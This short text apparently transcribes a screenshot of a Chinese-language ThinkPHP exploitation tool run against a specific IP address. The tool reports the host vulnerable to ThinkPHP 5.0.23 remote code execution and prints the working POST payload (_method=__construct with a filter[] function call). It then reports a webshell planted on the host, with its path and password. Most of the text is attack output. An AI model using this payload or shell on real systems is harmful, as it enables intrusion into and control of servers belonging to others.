 URL: http://39.99.243.114/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.243.114//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.243.114//peiqi.php Pass:peiqi